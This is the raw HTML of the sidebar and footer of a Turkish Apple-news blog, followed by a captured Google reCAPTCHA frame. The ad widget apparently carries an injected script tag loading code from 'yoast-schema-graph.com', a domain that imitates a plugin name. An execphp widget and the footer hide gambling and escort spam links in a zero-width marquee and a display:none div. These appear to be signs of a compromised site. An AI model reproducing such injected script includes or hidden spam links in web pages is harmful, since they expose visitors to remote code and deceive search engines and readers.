<a href="https://www.elmadoktoru.com/facebook-ios-6-icin-sdk-30-beta-surumunu-yayinladi-h3912.html" title="Facebook iOS 6 İçin SDK 3.0 Beta Sürümünü Yayınladı">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="https://grandpashabet2023.com" title="grandpashabet giriş">grandpashabet giriş</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.54184103012085 seconds, on 11-01-24 16:11:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N06Em0-wcAUU8L0qGVrQlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768666658011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>